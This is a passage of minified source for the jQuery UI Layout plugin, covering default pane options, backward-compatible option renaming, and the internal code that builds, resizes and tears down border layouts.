([\w.]+)/.exec(u)||u.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(u)||[],e=c[1]||"",l=c[2]||0,s=e==="msie";t.layout.browser={version:l,safari:e==="webkit",webkit:e==="chrome",msie:s,isIE6:s&&l==6,boxModel:!s||t.support.boxModel!==!1};e&&(t.layout.browser[e]=!0);s&&t(function(){t.layout.browser.boxModel=t.support.boxModel});t.layout.defaults={name:"",containerSelector:"",containerClass:"ui-layout-container",scrollToBookmarkOnLoad:!0,resizeWithWindow:!0,resizeWithWindowDelay:200,resizeWithWindowMaxDelay:0,onresizeall_start:null,onresizeall_end:null,onload_start:null,onload_end:null,onunload_start:null,onunload_end:null,initPanes:!0,showErrorMessages:!0,showDebugMessages:!1,zIndex:null,zIndexes:{pane_normal:0,content_mask:1,resizer_normal:2,pane_sliding:100,pane_animate:1e3,resizer_drag:1e4},errors:{pane:"pane",selector:"selector",addButtonError:"Error Adding Button \n\nInvalid ",containerMissing:"UI Layout Initialization Error\n\nThe specified layout-container does not exist.",centerPaneMissing:"UI Layout Initialization Error\n\nThe center-pane element does not exist.\n\nThe center-pane is a required element.",noContainerHeight:"UI Layout Initialization Warning\n\nThe layout-container \"CONTAINER\" has no height.\n\nTherefore the layout is 0-height and hence 'invisible'!",callbackError:"UI Layout Callback Error\n\nThe EVENT callback is not a valid function."},panes:{applyDemoStyles:!1,closable:!0,resizable:!0,slidable:!0,initClosed:!1,initHidden:!1,contentSelector:".ui-layout-content",contentIgnoreSelector:".ui-layout-ignore",findNestedContent:!1,paneClass:"ui-layout-pane",resizerClass:"ui-layout-resizer",togglerClass:"ui-layout-toggler",buttonClass:"ui-layout-button",minSize:0,maxSize:0,spacing_open:6,spacing_closed:6,togglerLength_open:50,togglerLength_closed:50,togglerAlign_open:"center",togglerAlign_closed:"center",togglerContent_open:"",togglerContent_closed:"",resizerDblClickToggle:!0,autoResize:!0,autoReopen:!0,resizerDragOpacity:1,maskContents:!1,maskObjects:!1,maskZindex:null,resizingGrid:!1,livePaneResizing:!1,liveContentResizing:!1,liveResizingTolerance:1,sliderCursor:"pointer",slideTrigger_open:"click",slideTrigger_close:"mouseleave",slideDelay_open:300,slideDelay_close:300,hideTogglerOnSlide:!1,preventQuickSlideClose:t.layout.browser.webkit,preventPrematureSlideClose:!1,tips:{Open:"Open",Close:"Close",Resize:"Resize",Slide:"Slide Open",Pin:"Pin",Unpin:"Un-Pin",noRoomToOpen:"Not enough room to show this panel.",minSizeWarning:"Panel has reached its minimum size",maxSizeWarning:"Panel has reached its maximum size"},showOverflowOnHover:!1,enableCursorHotkey:!0,customHotkeyModifier:"SHIFT",fxName:"slide",fxSpeed:null,fxSettings:{},fxOpacityFix:!0,animatePaneSizing:!1,childOptions:null,initChildLayout:!0,destroyChildLayout:!0,resizeChildLayout:!0,triggerEventsOnLoad:!1,triggerEventsDuringLiveResize:!0,onshow_start:null,onshow_end:null,onhide_start:null,onhide_end:null,onopen_start:null,onopen_end:null,onclose_start:null,onclose_end:null,onresize_start:null,onresize_end:null,onsizecontent_start:null,onsizecontent_end:null,onswap_start:null,onswap_end:null,ondrag_start:null,ondrag_end:null},north:{paneSelector:".ui-layout-north",size:"auto",resizerCursor:"n-resize",customHotkey:""},south:{paneSelector:".ui-layout-south",size:"auto",resizerCursor:"s-resize",customHotkey:""},east:{paneSelector:".ui-layout-east",size:200,resizerCursor:"e-resize",customHotkey:""},west:{paneSelector:".ui-layout-west",size:200,resizerCursor:"w-resize",customHotkey:""},center:{paneSelector:".ui-layout-center",minWidth:0,minHeight:0}};t.layout.optionsMap={layout:"stateManagement,effects,zIndexes,errors,name,zIndex,scrollToBookmarkOnLoad,showErrorMessages,resizeWithWindow,resizeWithWindowDelay,resizeWithWindowMaxDelay,onresizeall,onresizeall_start,onresizeall_end,onload,onunload".split(","),center:"paneClass,contentSelector,contentIgnoreSelector,findNestedContent,applyDemoStyles,triggerEventsOnLoad,showOverflowOnHover,maskContents,maskObjects,liveContentResizing,childOptions,initChildLayout,resizeChildLayout,destroyChildLayout,onresize,onresize_start,onresize_end,onsizecontent,onsizecontent_start,onsizecontent_end".split(","),noDefault:"paneSelector,resizerCursor,customHotkey".split(",")};t.layout.transformData=function(n){var f={panes:{},center:{}},c,i,e,o,r,h,u,s;if(typeof n!="object")return f;for(e in n)for(i=f,c=t.layout.optionsMap.layout,h=n[e],o=e.split("__"),s=o.length-1,u=0;u<=s;u++)r=o[u],u===s?i[r]=h:i[r]||(i[r]={}),i=i[r];return f};t.layout.backwardCompatibility={map:{applyDefaultStyles:"applyDemoStyles",resizeNestedLayout:"resizeChildLayout",resizeWhileDragging:"livePaneResizing",resizeContentWhileDragging:"liveContentResizing",triggerEventsWhileDragging:"triggerEventsDuringLiveResize",maskIframesOnResize:"maskContents",useStateCookie:"stateManagement.enabled","cookie.autoLoad":"stateManagement.autoLoad","cookie.autoSave":"stateManagement.autoSave","cookie.keys":"stateManagement.stateKeys","cookie.name":"stateManagement.cookie.name","cookie.domain":"stateManagement.cookie.domain","cookie.path":"stateManagement.cookie.path","cookie.expires":"stateManagement.cookie.expires","cookie.secure":"stateManagement.cookie.secure",noRoomToOpenTip:"tips.noRoomToOpen",togglerTip_open:"tips.Close",togglerTip_closed:"tips.Open",resizerTip:"tips.Resize",sliderTip:"tips.Slide"},renameOptions:function(n){function o(t,i){for(var f=t.split("."),o=f.length-1,r={branch:n,key:f[o]},e=0,u;e<o;e++)u=f[e],r.branch=r.branch[u]==undefined?i?r.branch[u]={}:{}:r.branch[u];return r}var f=t.layout.backwardCompatibility.map,i,r,u;for(var e in f)i=o(e),u=i.branch[i.key],u!==undefined&&(r=o(f[e],!0),r.branch[r.key]=u,delete i.branch[i.key])},renameAllOptions:function(n){var i=t.layout.backwardCompatibility.renameOptions;return i(n),n.defaults&&(typeof n.panes!="object"&&(n.panes={}),t.extend(!0,n.panes,n.defaults),delete n.defaults),n.panes&&i(n.panes),t.each(t.layout.config.allPanes,function(t,r){n[r]&&i(n[r])}),n}};t.fn.layout=function(u){function du(n){var i;if(!n||(i=n.keyCode,i<33))return!0;var v={38:"north",40:"south",37:"west",39:"east"},p=n.altKey,o=n.shiftKey,f=n.ctrlKey,y=f&&i>=37&&i<=40,h,u,a,r;return(y&&s[v[i]].enableCursorHotkey?r=v[i]:(f||o)&&t.each(c.borderPanes,function(n,t){return h=s[t],u=h.customHotkey,a=h.customHotkeyModifier,(o&&a=="SHIFT"||f&&a=="CTRL"||f&&o)&&u&&i===(isNaN(u)||u<=9?u.toUpperCase().charCodeAt(0):u)?(r=t,!1):void 0}),!r||!l[r]||!s[r].closable||e[r].isHidden)?!0:(ii(r),n.stopPropagation(),n.returnValue=!1,!1)}function dr(n){var i,f,u;if(k()&&(this&&this.tagName&&(n=this),r(n)?i=l[n]:t(n).data("layoutRole")?i=t(n):t(n).parents().each(function(){if(t(this).data("layoutRole"))return i=t(this),!1}),i&&i.length)){if(f=i.data("layoutEdge"),u=e[f],u.cssSaved&&vi(f),u.isSliding||u.isResizing||u.isClosed){u.cssSaved=!1;return}var o={zIndex:s.zIndexes.resizer_normal+1},h={},v=i.css("overflow"),a=i.css("overflowX"),y=i.css("overflowY");v!="visible"&&(h.overflow=v,o.overflow="visible");a&&!a.match(/(visible|auto)/)&&(h.overflowX=a,o.overflowX="visible");y&&!y.match(/(visible|auto)/)&&(h.overflowY=a,o.overflowY="visible");u.cssSaved=h;i.css(o);t.each(c.allPanes,function(n,t){t!=f&&vi(t)})}}function vi(n){var i;if(k()&&(this&&this.tagName&&(n=this),r(n)?i=l[n]:t(n).data("layoutRole")?i=t(n):t(n).parents().each(function(){if(t(this).data("layoutRole"))return i=t(this),!1}),i&&i.length)){var f=i.data("layoutEdge"),u=e[f],o=u.cssSaved||{};u.isSliding||u.isResizing||i.css("zIndex",s.zIndexes.pane_normal);i.css(o);u.cssSaved=!1}}var yt=t.layout.browser,c=t.layout.config,it=t.layout.cssWidth,ut=t.layout.cssHeight,rt=t.layout.getElementDimensions,ui=t.layout.getElementCSS,yi=t.layout.getEventObject,b=t.layout.parsePaneName,s=t.extend(!0,{},t.layout.defaults),gu=s.effects=t.extend(!0,{},t.layout.effects),e={id:"layout"+t.now(),initialized:!1,container:{},north:{},south:{},east:{},west:{},center:{}},ft={north:null,south:null,east:null,west:null,center:null},g={data:{},set:function(n,t,i){g.clear(n);g.data[n]=setTimeout(t,i)},clear:function(n){var t=g.data;t[n]&&(clearTimeout(t[n]),delete t[n])}},st=function(n,i,r){var u=s;return(u.showErrorMessages&&!r||r&&u.showDebugMessages)&&t.layout.msg(u.name+" / "+n,i!==!1),!1},y=function(n,i,u){var y=i&&r(i),h=y?e[i]:e,o=y?s[i]:s,a=s.name,c=n+(n.match(/_/)?"":"_end"),w=c.match(/_end$/)?c.substr(0,c.length-4):"",f=o[c]||o[w],d="NC",k=[],b;if(y||t.type(u)==="boolean"||(u=i),f)try{r(f)&&(f.match(/,/)?(k=f.split(","),f=eval(k[0])):f=eval(f));t.isFunction(f)&&(d=k.length?f(k[1]):y?f(i,l[i],h,o,a):f(p,h,o,a))}catch(g){st(s.errors.callbackError.replace(/EVENT/,t.trim(i+" "+c)),!1)}return u||d===!1||(y?(b=l[i],o=s[i],h=e[i],b.triggerHandler("layoutpane"+c,[i,b,h,o,a]),w&&b.triggerHandler("layoutpane"+w,[i,b,h,o,a])):(v.triggerHandler("layout"+c,[p,h,o,a]),w&&v.triggerHandler("layout"+w,[p,h,o,a]))),(n==="onresize_end"||n==="onsizecontent_end")&&rr(i),d},fr=function(n){if(!yt.mozilla){var t=l[n];e[n].tagName==="IFRAME"?t.css(c.hidden).css(c.visible):t.find("IFRAME").css(c.hidden).css(c.visible)}},er=function(n,t){var i=c[n].dir=="horz"?ut:it;return i(l[n],t)},fi=function(n){var i=l[n],r=c[n].dir,t={minWidth:1001-it(i,1e3),minHeight:1001-ut(i,1e3)};return r==="horz"&&(t.minSize=t.minHeight),r==="vert"&&(t.minSize=t.minWidth),t},gr=function(n,i,u){var f=n,e;r(n)?f=l[n]:n.jquery||(f=t(n));e=it(f,i);f.css({width:e});e>0?u&&f.data("autoHidden")&&f.innerHeight()>0&&(f.show().data("autoHidden",!1),yt.mozilla||f.css(c.hidden).css(c.visible)):u&&!f.data("autoHidden")&&f.hide().data("autoHidden",!0)},or=function(n,i,u){var f=n,e;r(n)?f=l[n]:n.jquery||(f=t(n));e=ut(f,i);f.css({height:e,visibility:"visible"});e>0&&f.innerWidth()>0?u&&f.data("autoHidden")&&(f.show().data("autoHidden",!1),yt.mozilla||f.css(c.hidden).css(c.visible)):u&&!f.data("autoHidden")&&f.hide().data("autoHidden",!0)},nf=function(n,t,i){c[pane].dir=="horz"?or(n,t,i):gr(n,t,i)},ht=function(n,i,u){var v,y;if(u||(u=c[n].dir),r(i)&&i.match(/%/)&&(i=i==="100%"?-1:parseInt(i,10)/100),i===0)return 0;if(i>=1)return parseInt(i,10);if(v=s,y=0,u=="horz"?y=a.innerHeight-(l.north?v.north.spacing_open:0)-(l.south?v.south.spacing_open:0):u=="vert"&&(y=a.innerWidth-(l.west?v.west.spacing_open:0)-(l.east?v.east.spacing_open:0)),i===-1)return y;if(i>0)return o(y*i);if(n=="center")return 0;var f=u==="horz"?"height":"width",e=l[n],h=f==="height"?tt[n]:!1,p=t.layout.showInvisibly(e),w=e.css(f),b=h?h.css(f):0;return e.css(f,"auto"),h&&h.css(f,"auto"),i=f==="height"?e.outerHeight():e.outerWidth(),e.css(f,w).css(p),h&&h.css(f,b),i},pt=function(n,t){var i=l[n],u=s[n],r=e[n],f=t?u.spacing_open:0,o=t?u.spacing_closed:0;return!i||r.isHidden?0:r.isClosed||r.isSliding&&t?o:c[n].dir==="horz"?i.outerHeight()+f:i.outerWidth()+f},et=function(n,t){if(k()){var u=s[n],f=e[n],nt=c[n],o=nt.dir,vt=nt.side.toLowerCase(),yt=nt.sizeType.toLowerCase(),ft=t!=undefined?t:f.isSliding,pt=l[n],et=u.spacing_open,tt=c.oppositeEdge[n],v=e[tt],y=l[tt],ot=!y||v.isVisible===!1||v.isSliding?0:o=="horz"?y.outerHeight():y.outerWidth(),st=(!y||v.isHidden?0:s[tt][v.isClosed!==!1?"spacing_closed":"spacing_open"])||0,ct=o=="horz"?a.innerHeight:a.innerWidth,it=fi("center"),lt=o=="horz"?i(s.center.minHeight,it.minHeight):i(s.center.minWidth,it.minWidth),at=ct-et-(ft?0:ht("center",lt,o)+ot+st),p=f.minSize=i(ht(n,u.minSize),fi(n).minSize),w=f.maxSize=h(u.maxSize?ht(n,u.maxSize):1e5,at),r=f.resizerPosition={},b=a.insetTop,d=a.insetLeft,rt=a.innerWidth,ut=a.innerHeight,g=u.spacing_open;switch(n){case"north":r.min=b+p;r.max=b+w;break;case"west":r.min=d+p;r.max=d+w;break;case"south":r.min=b+ut-w-g;r.max=b+ut-p-g;break;case"east":r.min=d+rt-w-g;r.max=d+rt-p-g}}},nu=function(){var n={top:pt("north",!0),bottom:pt("south",!0),left:pt("west",!0),right:pt("east",!0),width:0,height:0};return n.width=a.innerWidth-n.left-n.right,n.height=a.innerHeight-n.bottom-n.top,n.top+=a.insetTop,n.bottom+=a.insetBottom,n.left+=a.insetLeft,n.right+=a.insetRight,n},pi=function(n,i){var f=t(n),a=f.data("layoutRole"),v=f.data("layoutEdge"),w=s[v],r=w[a+"Class"],e="-"+v,y="-open",o="-closed",h="-sliding",u="-hover ",c=f.hasClass(r+o)?o:y,p=c===o?y:o,l=r+u+(r+e+u)+(r+c+u)+(r+e+c+u);return i&&(l+=r+p+u+(r+e+p+u)),a=="resizer"&&f.hasClass(r+h)&&(l+=r+h+u+(r+e+h+u)),t.trim(l)},wi=function(n,i){var r=t(i||this);n&&r.data("layoutRole")==="toggler"&&n.stopPropagation();r.addClass(pi(r))},ot=function(n,i){var r=t(i||this);r.removeClass(pi(r,!0))},sr=function(){t.fn.disableSelection&&t("body").disableSelection()},hr=function(n,i){var u=i||this,r=t(u).data("layoutEdge"),f=r+"ResizerLeave";g.clear(r+"_openSlider");g.clear(f);i?!e[r].isResizing&&t.fn.enableSelection&&t("body").enableSelection():g.set(f,function(){hr(n,u)},200)},tu=function(){uu();var n=s;return(e.creatingLayout=!0,f(p,t.layout.onCreate),!1===y("onload_start"))?"cancel":(ru(),ar(),t(window).bind("unload."+d,lr),f(p,t.layout.onLoad),n.initPanes&&ei(),delete e.creatingLayout,e.initialized)},k=function(){return e.initialized||e.creatingLayout?!0:ei()},ei=function(n){var i=s,r;return v.is(":visible")?vr("center").length?(e.creatingLayout=!0,t.extend(a,rt(v)),fu(),i.scrollToBookmarkOnLoad&&(r=self.location,r.hash&&r.replace(r.hash)),p.hasParentLayout?i.resizeWithWindow=!1:i.resizeWithWindow&&t(window).bind("resize."+d,iu),delete e.creatingLayout,e.initialized=!0,f(p,t.layout.onReady),y("onload_end"),!0):st(i.errors.centerPaneMissing):(!n&&yt.webkit&&v[0].tagName==="BODY"&&setTimeout(function(){ei(!0)},50),!1)},tf=function(){t.each(c.allPanes,function(n,t){s[t].initChildLayout&&oi(t)})},oi=function(n,t){var i=b.call(this,n),f=l[i],e=ft;if(f){var c=tt[i],r=t||s[i].childOptions,o=r.containerSelector?f.find(r.containerSelector):c||f,h=o.length,u=h?e[i]=o.data("layout")||null:null;!u&&h&&r&&(u=e[i]=o.eq(0).layout(r)||null);u&&(u.hasParentLayout=!0)}p[i].child=e[i]},iu=function(){var n=Number(s.resizeWithWindowDelay);n<10&&(n=100);g.clear("winResize");g.set("winResize",function(){g.clear("winResize");g.clear("winResizeRepeater");var n=rt(v);(n.innerWidth!==a.innerWidth||n.innerHeight!==a.innerHeight)&&dt()},n);g.data.winResizeRepeater||cr()},cr=function(){var n=Number(s.resizeWithWindowMaxDelay);n>0&&g.set("winResizeRepeater",function(){cr();dt()},n)},lr=function(){var n=s;y("onunload_start");f(p,t.layout.onUnload);y("onunload_end")},ru=function(){var e=v[0],w=a.tagName=e.tagName,b=a.id=e.id,k=a.className=e.className,r=s,f=r.name,g=w==="BODY",nt="overflow,position,margin,padding,border",o="layoutCSS",i={},n="hidden",h=v.data("parentLayout"),c=v.data("layoutEdge"),tt=h&&c,l,u,y,it;a.selector=v.selector.split(".slice")[0];a.ref=(r.name?r.name+" layout / ":"")+w+(b?"#"+b:k?".["+k+"]":"");v.data({layout:p,layoutContainer:d}).addClass(r.containerClass);l={destroy:"",initPanes:"",resizeAll:"resizeAll",resize:"resizeAll"};for(f in l)v.bind("layout"+f.toLowerCase()+"."+d,p[l[f]||f]);tt&&(p.hasParentLayout=!0,h[c].child=h.children[c]=v.data("layout"));v.data(o)||(g?(i=t.extend(ui(v,nt),{height:v.css("height"),overflow:v.css("overflow"),overflowX:v.css("overflowX"),overflowY:v.css("overflowY")}),u=t("html"),u.data(o,{height:"auto",overflow:u.css("overflow"),overflowX:u.css("overflowX"),overflowY:u.css("overflowY")})):i=ui(v,nt+",top,bottom,left,right,width,height,overflow,overflowX,overflowY"),v.data(o,i));try{g?(t("html").css({height:"100%",overflow:n,overflowX:n,overflowY:n}),t("body").css({position:"relative",height:"100%",overflow:n,overflowX:n,overflowY:n,margin:0,padding:0,border:"none"}),t.extend(a,rt(v))):(i={overflow:n,overflowX:n,overflowY:n},y=v.css("position"),it=v.css("height"),tt||y&&y.match(/fixed|absolute|relative/)||(i.position="relative"),v.css(i),v.is(":visible")&&(t.extend(a,rt(v)),a.innerHeight<1&&st(r.errors.noContainerHeight.replace(/CONTAINER/,a.ref))))}catch(ut){}},ar=function(n){n=n?n.split(","):c.borderPanes;t.each(n,function(n,i){var r=s[i];if(r.enableCursorHotkey||r.customHotkey)return t(document).bind("keydown."+d,du),!1})},uu=function(){function p(n){var i=s[n],r=s.panes;i.fxSettings||(i.fxSettings={});r.fxSettings||(r.fxSettings={});t.each(["_open","_close","_size"],function(u,f){var o="fxName"+f,h="fxSpeed"+f,c="fxSettings"+f,e=i[o]=i[o]||r[o]||i.fxName||r.fxName||"none";e!=="none"&&t.effects&&t.effects[e]&&s.effects[e]||(e=i[o]="none");var l=s.effects[e]||{},a=l.all||null,v=l[n]||null;i[h]=i[h]||r[h]||i.fxSpeed||r.fxSpeed||null;i[c]=t.extend(!0,{},a,v,r.fxSettings,i.fxSettings,r[c],i[c])});delete i.fxName;delete i.fxSpeed;delete i.fxSettings}var r,v,n,a,e,o,f,y,l,h;if(u=t.layout.transformData(u),u=t.layout.backwardCompatibility.renameAllOptions(u),!t.isEmptyObject(u.panes)){for(r=t.layout.optionsMap.noDefault,e=0,o=r.length;e<o;e++)n=r[e],delete u.panes[n];for(r=t.layout.optionsMap.layout,e=0,o=r.length;e<o;e++)n=r[e],delete u.panes[n]}r=t.layout.optionsMap.layout;y=t.layout.config.optionRootKeys;for(n in u)a=u[n],t.inArray(n,y)<0&&t.inArray(n,r)<0&&(u.panes[n]||(u.panes[n]=t.isPlainObject(a)?t.extend(!0,{},a):a),delete u[n]);t.extend(!0,s,u);t.each(c.allPanes,function(i,e){if(c[e]=t.extend(!0,{},c.panes,c[e]),v=s.panes,f=s[e],e==="center")for(r=t.layout.optionsMap.center,i=0,o=r.length;i<o;i++)n=r[i],u.center[n]||!u.panes[n]&&f[n]||(f[n]=v[n]);else f=s[e]=t.extend(!0,{},v,f),p(e),f.resizerClass||(f.resizerClass="ui-layout-resizer"),f.togglerClass||(f.togglerClass="ui-layout-toggler");f.paneClass||(f.paneClass="ui-layout-pane")});l=u.zIndex;h=s.zIndexes;l>0&&(h.pane_normal=l,h.content_mask=i(l+1,h.content_mask),h.resizer_normal=i(l+2,h.resizer_normal));delete s.panes},vr=function(n){var t=s[n].paneSelector,i;return t.substr(0,1)==="#"?v.find(t).eq(0):(i=v.children(t).eq(0),i.length?i:v.children("form:first").children(t).eq(0))},fu=function(n){b(n);t.each(c.allPanes,function(n,t){yr(t,!0)});bi();t.each(c.borderPanes,function(n,t){l[t]&&e[t].isVisible&&(et(t),lt(t))});vt("center");t.each(c.allPanes,function(n,t){var i=s[t];l[t]&&(e[t].isVisible&&(gt(t),i.triggerEventsOnLoad?y("onresize_end",t):rr(t)),i.initChildLayout&&i.childOptions&&oi(t))})},yr=function(n,t){var st,nt,w;if(t||k()){var r=s[n],f=e[n],b=c[n],at=f.fx,g=b.dir,yt=r.spacing_open||0,lt=n==="center",o={},u=l[n],v,rt,et;if(u?di(n,!1,!0,!1):tt[n]=!1,u=l[n]=vr(n),!u.length){l[n]=!1;return}u.data("layoutCSS")||(st="position,top,left,bottom,right,width,height,overflow,zIndex,display,backgroundColor,padding,margin,border",u.data("layoutCSS",ui(u,st)));p[n]={name:n,pane:l[n],content:tt[n],options:s[n],state:e[n],child:ft[n]};u.data({parentLayout:p,layoutPane:p[n],layoutEdge:n,layoutRole:"pane"}).css(b.cssReq).css("zIndex",s.zIndexes.pane_normal).css(r.applyDemoStyles?b.cssDemo:{}).addClass(r.paneClass+" "+r.paneClass+"-"+n).bind("mouseenter."+d,wi).bind("mouseleave."+d,ot);nt={hide:"",show:"",toggle:"",close:"",open:"",slideOpen:"",slideClose:"",slideToggle:"",size:"sizePane",sizePane:"sizePane",sizeContent:"",sizeHandles:"",enableClosable:"",disableClosable:"",enableSlideable:"",disableSlideable:"",enableResizable:"",disableResizable:"",swapPanes:"swapPanes",swap:"swapPanes",move:"swapPanes",removePane:"removePane",remove:"removePane",createChildLayout:"",resizeChildLayout:"",resizeAll:"resizeAll",resizeLayout:"resizeAll"};for(w in nt)u.bind("layoutpane"+w.toLowerCase()+"."+d,p[nt[w]||w]);ki(n,!1);lt||(v=f.size=ht(n,r.size),rt=ht(n,r.minSize)||1,et=ht(n,r.maxSize)||1e5,v>0&&(v=i(h(v,et),rt)),f.isClosed=!1,f.isSliding=!1,f.isResizing=!1,f.isHidden=!1,f.pins||(f.pins=[]));f.tagName=u[0].tagName;f.edge=n;f.noRoom=!1;f.isVisible=!0;switch(n){case"north":o.top=a.insetTop;o.left=a.insetLeft;o.right=a.insetRight;break;case"south":o.bottom=a.insetBottom;o.left=a.insetLeft;o.right=a.insetRight;break;case"west":o.left=a.insetLeft;break;case"east":o.right=a.insetRight}g==="horz"?o.height=ut(u,v):g==="vert"&&(o.width=it(u,v));u.css(o);g!="horz"&&vt(n,!0);r.initClosed&&r.closable&&!r.initHidden?ct(n,!0,!0):r.initHidden||r.initClosed?gi(n):f.noRoom||u.css("display","block");u.css("visibility","visible");r.showOverflowOnHover&&u.hover(dr,vi);e.initialized&&(bi(n),ar(n),dt(),f.isVisible&&(r.triggerEventsOnLoad?y("onresize_end",n):rr(n)),r.initChildLayout&&r.childOptions&&oi(n))}},bi=function(n){n=n?n.split(","):c.borderPanes;t.each(n,function(n,i){var d=l[i];if(w[i]=!1,nt[i]=!1,d){var r=s[i],u=e[i],g=c[i],f=r.paneSelector.substr(0,1)==="#"?r.paneSelector.substr(1):"",a=r.resizerClass,y=r.togglerClass,tt=g.side.toLowerCase(),it=u.isVisible?r.spacing_open:r.spacing_closed,b="-"+i,rt=u.isVisible?"-open":"-closed",k=p[i],h=k.resizer=w[i]=t("<div><\/div>"),o=k.toggler=r.closable?nt[i]=t("<div><\/div>"):!1;!u.isVisible&&r.slidable&&h.attr("title",r.tips.Slide).css("cursor",r.sliderCursor);h.attr("id",f?f+"-resizer":"").data({parentLayout:p,layoutPane:p[i],layoutEdge:i,layoutRole:"resizer"}).css(c.resizers.cssReq).css("zIndex",s.zIndexes.resizer_normal).css(r.applyDemoStyles?c.resizers.cssDemo:{}).addClass(a+" "+a+b).hover(wi,ot).hover(sr,hr).appendTo(v);o&&(o.attr("id",f?f+"-toggler":"").data({parentLayout:p,layoutPane:p[i],layoutEdge:i,layoutRole:"toggler"}).css(c.togglers.cssReq).css(r.applyDemoStyles?c.togglers.cssDemo:{}).addClass(y+" "+y+b).hover(wi,ot).bind("mouseenter",sr).appendTo(h),r.togglerContent_open&&t("<span>"+r.togglerContent_open+"<\/span>").data({layoutEdge:i,layoutRole:"togglerContent"}).data("layoutRole","togglerContent").data("layoutEdge",i).addClass("content content-open").css("display","none").appendTo(o),r.togglerContent_closed&&t("<span>"+r.togglerContent_closed+"<\/span>").data({layoutEdge:i,layoutRole:"togglerContent"}).addClass("content content-closed").css("display","none").appendTo(o),kr(i));eu(i);u.isVisible?tr(i):(nr(i),wt(i,!0))}});ni()},ki=function(n,t){if(k()){var r=s[n],u=r.contentSelector,o=p[n],f=l[n],i;u&&(i=o.content=tt[n]=r.findNestedContent?f.find(u).eq(0):f.children(u).eq(0));i&&i.length?(i.data("layoutRole","content"),i.data("layoutCSS")||i.data("layoutCSS",ui(i,"height")),i.css(c.content.cssReq),r.applyDemoStyles&&(i.css(c.content.cssDemo),f.css(c.content.cssDemoPane)),e[n].content={},t!==!1&&gt(n)):o.content=tt[n]=!1}},eu=function(n){var r=t.layout.plugins.draggable,i;n=n?n.split(","):c.borderPanes;t.each(n,function(n,u){var f=s[u];if(!r||!l[u]||!f.resizable)return f.resizable=!1,!0;var h=e[u],tt=s.zIndexes,k=c[u],o=k.dir=="horz"?"top":"left",ht=c.oppositeEdge[u],it=u+",center,"+ht+(k.dir=="horz"?",west,east":""),at=l[u],b=w[u],a=f.resizerClass,d=0,p,rt,ut=a+"-drag",ft=a+"-"+u+"-drag",ct=a+"-dragging",lt=a+"-"+u+"-dragging",ot=a+"-dragging-limit",st=a+"-"+u+"-dragging-limit",nt=!1;h.isClosed||b.attr("title",f.tips.Resize).css("cursor",f.resizerCursor);b.draggable({containment:v[0],axis:k.dir=="horz"?"y":"x",delay:0,distance:1,grid:f.resizingGrid,helper:"clone",opacity:f.resizerDragOpacity,addClasses:!1,zIndex:tt.resizer_drag,start:function(n,i){if(f=s[u],h=e[u],rt=f.livePaneResizing,!1===y("ondrag_start",u))return!1;h.isResizing=!0;g.clear(u+"_closeSlider");et(u);p=h.resizerPosition;d=i.position[o];b.addClass(ut+" "+ft);nt=!1;t("body").disableSelection();ti(it)},drag:function(n,t){nt||(t.helper.addClass(ct+" "+lt).css({right:"auto",bottom:"auto"}).children().css("visibility","hidden"),nt=!0,h.isSliding&&l[u].css("zIndex",tt.pane_sliding));var r=0;t.position[o]<p.min?(t.position[o]=p.min,r=-1):t.position[o]>p.max&&(t.position[o]=p.max,r=1);r?(t.helper.addClass(ot+" "+st),window.defaultStatus=r>0&&u.match(/(north|west)/)||r<0&&u.match(/(south|east)/)?f.tips.maxSizeWarning:f.tips.minSizeWarning):(t.helper.removeClass(ot+" "+st),window.defaultStatus="");rt&&Math.abs(t.position[o]-d)>=f.liveResizingTolerance&&(d=t.position[o],i(n,t,u))},stop:function(n,r){t("body").enableSelection();window.defaultStatus="";b.removeClass(ut+" "+ft);h.isResizing=!1;i(n,r,u,!0,it)}})});i=function(n,t,i,r,u){var o=t.position,p=c[i],l=s[i],v=e[i],f,h;switch(i){case"north":f=o.top;break;case"west":f=o.left;break;case"south":f=a.offsetHeight-o.top-l.spacing_open;break;case"east":f=a.offsetWidth-o.left-l.spacing_open}if(h=f-a["inset"+p.side],r)!1!==y("ondrag_end",i)&&ai(i,h,!1,!0),si(),v.isSliding&&u&&ti(u,!0);else{if(Math.abs(h-v.size)<l.liveResizingTolerance)return;ai(i,h,!1,!0);ou()}}},pr=function(){var i=t(this),r=i.data("layoutMask"),n=e[r];n.tagName=="IFRAME"&&n.isVisible&&i.css({top:n.offsetTop,left:n.offsetLeft,width:n.outerWidth,height:n.outerHeight})},ou=function(){bt.each(pr)},ti=function(n,i){var o=n?n.split(","):t.layout.config.allPanes,f=s.zIndexes,r,u;t.each(o,function(n,t){u=e[t];r=s[t];u.isVisible&&(!i&&r.maskContents||r.maskObjects)&&su(t).each(function(){pr.call(this);this.style.zIndex=u.isSliding?f.pane_sliding+1:f.pane_normal+1;this.style.display="block"})})},si=function(){var n;t.each(t.layout.config.borderPanes,function(t,i){if(e[i].isResizing)return n=!0,!1});n||bt.hide()},su=function(n){for(var i=t([]),r,u=0,f=bt.length;u<f;u++)r=bt.eq(u),r.data("layoutMask")===n&&(i=i.add(r));return i.length?i:hu(n)},hu=function(n){var y=l[n],p=e[n],u=s[n],c=s.zIndexes,f=t([]),h,r,a,i,o;if(!u.maskContents&&!u.maskObjects)return f;for(o=0;o<(u.maskObjects?2:1);o++)h=u.maskObjects&&o==0,r=document.createElement(h?"iframe":"div"),a=t(r).data("layoutMask",n),r.className="ui-layout-mask ui-layout-mask-"+n,i=r.style,i.display="block",i.position="absolute",h&&(r.frameborder=0,r.src="about:blank",i.opacity=0,i.filter="Alpha(Opacity='0')",i.border=0),p.tagName=="IFRAME"?(i.zIndex=c.pane_normal+1,v.append(r)):(a.addClass("ui-layout-mask-inside-pane"),i.zIndex=u.maskZindex||c.content_mask,i.top=0,i.left=0,i.width="100%",i.height="100%",y.append(r)),f=f.add(r),bt=bt.add(r);return f},cu=function(i,r){t(window).unbind("."+d);t(document).unbind("."+d);typeof i=="object"?b(i):r=i;v.clearQueue().removeData("layout").removeData("layoutContainer").removeClass(s.containerClass).unbind("."+d);bt.remove();t.each(c.allPanes,function(n,t){di(t,!1,!0,r)});var u="layoutCSS";v.data(u)&&!v.data("layoutRole")&&v.css(v.data(u)).removeData(u);a.tagName==="BODY"&&(v=t("html")).data(u)&&v.css(v.data(u)).removeData(u);f(p,t.layout.onDestroy);lr();for(n in p)n.match(/^(container|options)$/)||delete p[n];return p.destroyed=!0,p},di=function(n,i,r,u){if(k()){var 